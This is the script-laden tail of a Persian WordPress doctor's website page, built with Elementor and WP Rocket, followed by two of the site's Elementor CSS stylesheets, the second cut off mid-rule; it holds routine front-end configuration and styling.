var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/drmaryamsoleimani.ir\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drmaryamsoleimani.ir\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drmaryamsoleimani.ir\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"21dfe25336"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2,"title":"%D8%A8%D8%B1%DA%AF%D9%87%20%D9%86%D9%85%D9%88%D9%86%D9%87%20-%20%D9%BE%D8%B2%D8%B4%DA%A9%20%D9%85%D8%AA%D8%AE%D8%B5%D8%B5%20%D9%85%D8%BA%D8%B2%20%D9%88%20%D8%A7%D8%B9%D8%B5%D8%A7%D8%A8","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
</script>
<script async src="https://drmaryamsoleimani.ir/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.2" id="perfmatters-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drmaryamsoleimani.ir\/wp-admin\/admin-ajax.php","nonce":"de4229fdca","urls":{"assets":"https:\/\/drmaryamsoleimani.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drmaryamsoleimani.ir\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drmaryamsoleimani.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://drmaryamsoleimani.ir/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drmaryamsoleimani.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/drmaryamsoleimani.ir\/wp-admin\/admin-ajax.php","nonce":"3e663540c5","url":"https:\/\/drmaryamsoleimani.ir\/%D8%A8%D8%B1%DA%AF%D9%87-%D9%86%D9%85%D9%88%D9%86%D9%87","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://drmaryamsoleimani.ir/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769677919 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://drmaryamsoleimani.ir/wp-content/uploads/elementor/css/post-2832.css?ver=1768374341
body_size: 1211
content:
.elementor-2832 .elementor-element.elementor-element-e65e05a{--display:flex;--min-height:104px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:15px 15px 15px 15px;}.elementor-2832 .elementor-element.elementor-element-e65e05a:not(.elementor-motion-effects-element-type-background), .elementor-2832 .elementor-element.elementor-element-e65e05a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cfe686d );}.elementor-2832 .elementor-element.elementor-element-9beb0eb{--display:flex;--justify-content:center;}.elementor-2832 .elementor-element.elementor-element-9beb0eb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2832 .elementor-element.elementor-element-f8ab9f3{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;text-align:end;}.elementor-2832 .elementor-element.elementor-element-af70dab{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-menu-toggle{margin:0 auto;}.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-70de8aa );fill:var( --e-global-color-70de8aa );}.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1d6ec55 );fill:var( --e-global-color-1d6ec55 );}.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-6f3fe80 );}.elementor-2832 .elementor-element.elementor-element-ebbcb86 .e--pointer-framed .elementor-item:before,
					.elementor-2832 .elementor-element.elementor-element-ebbcb86 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-6f3fe80 );}.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1d6ec55 );}.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2832 .elementor-element.elementor-element-ebbcb86 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-6f3fe80 );}.elementor-2832 .elementor-element.elementor-element-ebbcb86 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2832 .elementor-element.elementor-element-ebbcb86 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-6f3fe80 );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2832 .elementor-element.elementor-element-1ccac8d .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:10px;}.elementor-2832 .elementor-element.elementor-element-1ccac8d .elementor-icon-box-title{margin-block-end:0px;}.elementor-2832 .elementor-element.elementor-element-1ccac8d .elementor-icon{font-size:41px;}.elementor-2832 .elementor-element.elementor-element-1ccac8d .elementor-icon-box-title, .elementor-2832 .elementor-element.elementor-element-1ccac8d .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:17px;font-weight:600;}.elementor-2832 .elementor-element.elementor-element-1ccac8d .elementor-icon-box-description{color:var( --e-global-color-70de8aa );}.elementor-2832 .elementor-element.elementor-element-aaf150c{--display:flex;--min-height:104px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:15px 15px 15px 15px;}.elementor-2832 .elementor-element.elementor-element-aaf150c:not(.elementor-motion-effects-element-type-background), .elementor-2832 .elementor-element.elementor-element-aaf150c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cfe686d );}.elementor-2832 .elementor-element.elementor-element-d40da32{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-70de8aa );fill:var( --e-global-color-70de8aa );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1d6ec55 );fill:var( --e-global-color-1d6ec55 );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-6f3fe80 );}.elementor-2832 .elementor-element.elementor-element-e630b30 .e--pointer-framed .elementor-item:before,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-6f3fe80 );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-1d6ec55 );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-6f3fe80 );}.elementor-2832 .elementor-element.elementor-element-e630b30 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-6f3fe80 );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a, .elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-menu-toggle{color:var( --e-global-color-70de8aa );fill:var( --e-global-color-70de8aa );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-89762f7 );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a:hover,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a:focus,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-menu-toggle:hover,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-menu-toggle:focus{color:var( --e-global-color-70de8aa );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a:hover,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a:focus,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-1d6ec55 );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-70de8aa );background-color:var( --e-global-color-primary );}.elementor-2832 .elementor-element.elementor-element-e630b30 div.elementor-menu-toggle{color:var( --e-global-color-cfe686d );}.elementor-2832 .elementor-element.elementor-element-e630b30 div.elementor-menu-toggle svg{fill:var( --e-global-color-cfe686d );}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-menu-toggle{background-color:var( --e-global-color-primary );}.elementor-2832 .elementor-element.elementor-element-b64513d{text-align:end;}.elementor-2832 .elementor-element.elementor-element-b64513d img{width:68%;}.elementor-2832 .elementor-element.elementor-element-66d0c2a .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:15px;}.elementor-2832 .elementor-element.elementor-element-66d0c2a .elementor-icon-box-description{color:var( --e-global-color-70de8aa );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-2832 .elementor-element.elementor-element-aaf150c{--width:100%;--min-height:0px;}.elementor-2832 .elementor-element.elementor-element-d40da32{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;}.elementor-2832 .elementor-element.elementor-element-e630b30{margin:0px 1px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--nav-menu-icon-size:28px;}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown{border-radius:12px 12px 12px 12px;}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:12px;border-top-right-radius:12px;}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:12px;border-bottom-left-radius:12px;}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:11px;padding-bottom:11px;}.elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2832 .elementor-element.elementor-element-e630b30 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:34px !important;}.elementor-2832 .elementor-element.elementor-element-b64513d{width:var( --container-widget-width, 125px );max-width:125px;--container-widget-width:125px;--container-widget-flex-grow:0;}.elementor-2832 .elementor-element.elementor-element-b64513d img{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-2832 .elementor-element.elementor-element-e65e05a{--content-width:100%;}.elementor-2832 .elementor-element.elementor-element-9beb0eb{--width:19%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://drmaryamsoleimani.ir/wp-content/uploads/elementor/css/post-2873.css?ver=1768374341
body_size: 866
content:
.elementor-2873 .elementor-element.elementor-element-e773d38{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--overlay-opacity:0.94;}.elementor-2873 .elementor-element.elementor-element-e773d38:not(.elementor-motion-effects-element-type-background), .elementor-2873 .elementor-element.elementor-element-e773d38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#003348;background-image:url("https://drmaryamsoleimani.ir/wp-content/uploads/2025/12/خانم-دکتر-سلیمانی-در-مطب-2.webp");background-position:initial;background-repeat:no-repeat;background-size:cover;}.elementor-2873 .elementor-element.elementor-element-e773d38::before, .elementor-2873 .elementor-element.elementor-element-e773d38 > .elementor-background-video-container::before, .elementor-2873 .elementor-element.elementor-element-e773d38 > .e-con-inner > .elementor-background-video-container::before, .elementor-2873 .elementor-element.elementor-element-e773d38 > .elementor-background-slideshow::before, .elementor-2873 .elementor-element.elementor-element-e773d38 > .e-con-inner > .elementor-background-slideshow::before, .elementor-2873 .elementor-element.elementor-element-e773d38 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:var( --e-global-color-cfe686d );--background-overlay:'';}.elementor-2873 .elementor-element.elementor-element-3bf3259{--display:flex;--min-height:292px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-2873 .elementor-element.elementor-element-9b167de{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2873 .elementor-element.elementor-element-06c2ddf{text-align:center;}.elementor-2873 .elementor-element.elementor-element-06c2ddf img{width:55%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2873 .elementor-element.elementor-element-6fceab6{font-family:"yekan bakh", Sans-serif;color:var( --e-global-color-70de8aa );}.elementor-2873 .elementor-element.elementor-element-4c498cc{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 